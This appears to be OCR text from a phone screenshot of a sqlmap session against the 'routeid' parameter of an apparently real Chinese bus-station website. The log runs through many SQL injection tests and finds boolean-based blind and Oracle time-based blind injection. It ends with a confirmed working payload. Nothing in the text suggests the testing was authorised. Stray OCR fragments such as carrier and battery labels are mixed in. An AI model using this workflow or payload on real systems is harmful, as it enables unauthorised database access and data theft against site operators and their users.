 菜单
[南通通州汽车站 - ...
Icebreaker
99% 22:45
Icebreaker
[21:24:54] [INFO] testing if GET parameter 'routeid' is dynamic
[21:24:56] [INFO] confirming that GET parameter 'routeid' is dynamic
[21:24:57] [INFO] GET parameter 'routeid' is dynamic
[21:24:58] [WARNING] reflective value(s) found and filtering out
[21:25:04] [WARNING] heuristic (basic) test shows that GET parameter 'routeid' might not be injectable
[21:25:05] [INFO] heuristic (XSS) test shows that GET parameter 'routeid' might be vulnerable to XSS attacks
[21:25:05] [INFO] testing for SQL injection on GET parameter 'routeid'
[21:25:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:25:27] [INFO] GET parameter 'routeid' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[21:25:27] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[21:25:30] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:25:30] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[21:25:31] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[21:25:34] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[21:25:34] [INFO] testing 'MySQL inline queries'
at&t
[21:25:35] [INFO] testing 'PostgreSQL inline queries'
[21:25:36] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:25:38] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[21:25:38] [WARNING] time-based comparison requires larger statistical model, please wait.....
[21:25:49] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[21:25:51] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
at&t
[21:25:52] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[21:25:53] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[21:25:55] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[21:25:56] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[21:25:57] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[21:25:58] [INFO] testing 'Oracle AND time-based blind'
[21:27:50] [INFO] GET parameter 'routeid' seems to be 'Oracle AND time-based blind' injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Oracle' extending provided level (1) and risk (1) values? [Y/n] y
[21:28:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:28:11] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:29:02] [INFO] target URL appears to be UNION injectable with 1 columns
[21:29:02] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[21:29:02] [INFO] checking if the injection point on GET parameter 'routeid' is a false positive
GET parameter 'routeid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 61 HTTP(s) requests:
---
Parameter: routeid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: routeid=201401231552' AND 1675=1675 AND 'gMiS'='gMiS